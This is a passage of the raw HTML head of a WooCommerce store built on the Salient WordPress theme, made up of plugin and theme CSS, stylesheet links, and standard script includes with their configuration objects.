	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element,
	.pewc-preset-style .pewc-item-image_swatch .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-image_swatch .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-quantity-layout-grid .pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-range-slider {
		color: #2196F3;
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    	padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    	font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
		padding: 0.5em 1em;
		background-color: #f7f7f7;
		outline: 0;
		border: 0;
		-webkit-appearance: none;
		box-sizing: border-box;
		font-weight: normal;
		box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
		background: none;
		border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    	background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    	border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
		background-color: transparent;
		border: none;
		padding: 0 1em 0 0;
		margin: 0;
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		cursor: inherit;
		line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
		width: 100%;
		border: 2px solid #eee;
		border-radius: 0;
		padding: 0.75em 0.75em;
		cursor: pointer;
		line-height: 1.1;
		background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em 2em 1em;
		margin-bottom: 1em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='salient-social-css' href='https://crossarmory.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.6' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #dd3333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #dd3333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #dd3333;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css?ver=1.27' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wl-style-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-style.css?ver=2.8.4' type='text/css' media='all' />
<style id='xoo-wl-style-inline-css' type='text/css'>

			button.xoo-wl-action-btn{
				background-color: #333;
				color: #fff;
				padding: 10px;
			}
			button.xoo-wl-submit-btn{
				max-width: 300px;
			}
			button.xoo-wl-open-form-btn{
				max-width: 300px;
			}
			.xoo-wl-inmodal{
				max-width: 800px;
				max-height: 600px;
			}
		
			.xoo-wl-sidebar{
				background-image: url(https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/images/popup-sidebar.jpg);
				min-width: 40%;
			}
				.xoo-wl-modal:before {
				    content: '';
				    display: inline-block;
				    height: 100%;
				    vertical-align: middle;
				    margin-right: -0.25em;
				}
			
/*# sourceURL=xoo-wl-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-wl-fonts-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-fonts.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://crossarmory.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #000000; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-material-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/ascend.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://crossarmory.com/wp-content/uploads/salient/menu-dynamic.css?ver=53336' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://crossarmory.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=82561' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 120px);height:calc(100vh - 120px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 119px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 119px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:120px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 118px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 118px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.select2-container--default .select2-selection--single .select2-selection__arrow b {margin-top: 15px;}
.bundled_product_summary  { display: none; }
html body[data-header-resize="0"] .container-wrap, body[data-header-resize="0"] .project-title {
    margin-top: 0;
    padding-top: 0px;
}
.container-wrap { margin-top: 22px !important; }

#header-secondary-outer .nectar-center-text {
    font-size: 15px !important;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #000;
    color: rgb(217, 32, 43) !important;
    letter-spacing: 0.10em;
    font-weight: 600 !important;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    bottom: 225px;
    top: inherit;
}
@media only screen and (max-width: 999px) { body:not(.material) #header-secondary-outer nav .sf-menu { border-top: 1px solid #ddd; display: none; } } @media only screen and (max-width: 690px) { body:not(.material) #header-secondary-outer ul#social { padding: 10px 0; display: none; } }
@media only screen and (max-width: 999px) {
    body #header-secondary-outer .nectar-center-text a {
        font-size: 12px !important;
    }
    body #header-secondary-outer .nectar-center-text {
        max-width: 100%;
    }
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://crossarmory.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwlc_RegistrationForm_css-css' href='https://crossarmory.com/wp-content/plugins/woocommerce-wholesale-lead-capture/css/RegistrationForm.css?ver=1.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C700%2C600%7CRaleway%3A600&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">
/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://crossarmory.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://crossarmory.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/ninja-forms-uploads/assets/js/nfpluginsettings.js?ver=3.3.22" id="file_uploads_nfpluginsettings-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://crossarmory.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.0.6" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/add-coupon-by-link-woocommerce-public.js?ver=1.2.29" id="add-coupon-by-link-woocommerce-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/js/keyshotxrwoocommerce-public.js?ver=1.0.0" id="keyshotxrwoocommerce-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//crossarmory.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//crossarmory.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://crossarmory.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
